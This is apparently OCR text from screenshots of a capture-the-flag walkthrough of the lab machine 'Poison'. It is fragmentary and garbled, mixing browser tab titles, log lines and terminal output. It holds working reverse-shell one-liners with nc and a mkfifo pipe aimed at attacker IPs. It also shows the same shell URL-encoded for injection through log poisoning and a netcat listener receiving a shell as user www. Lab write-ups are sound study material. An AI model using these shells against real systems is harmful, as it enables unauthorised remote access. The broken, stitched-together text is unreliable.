 192.168.1.15
10.10.14.14
10.10.10.84 - Poison
FastT
GitHu
Revers
https://pen
3
Import bookmarks...
Hacking Playground
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime()
http://10.10.10.84/browse.
Not Secure
+443+%3E%2Ftmp%2Ff
3
Import bookmarks...
Hacking Playground
1
2 192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64
3 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
4 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
5 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap S
6 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0
7 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
8 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap
9 10.10.14.14 - - [03/Jun/2025:16:27:12 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv
10 10.10.14.14 - - [03/Jun/2025:16:27:37 +0200] "GET / HTTP/1.1" 200 289 "-" "oldb0y was here"
11 10.10.14.14 - - [03/Jun/2025:16:27:48 +0200] "GET / HTTP/1.1" 200 289 "-" "www
12 "
13 10.10.14.14 - - [03/Jun/2025:16:27:58 +0200] "GET / HTTP/1.1" 200 289 "-" "uid=80(www) gid=80(www) groups=80(
Transferring data from 10.10.10.84...
2
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.84] 33961
sh: can't access tty; job control turned off
$ whoami
www
$ hostname
Poison
$ tty
not a tty
$ hostname -I
hostname: illegal option -- I
1
❯ php --interactive
Interactive shell
php > $r_shell = "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh
-i 2>&1|nc 10.10.14.14 443 >/tmp/f";
php > echo urlencode($r_shell);
rm+%2Ftmp%2Ff%3Bmkfifo+%2Ftmp%2Ff%3Bcat+%2Ftmp%2Ff%7C%2Fbin%2
Fsh+-i+2%3E%261%7Cnc+10.10.14.14+443+%3E%2Ftmp%2Ff
php >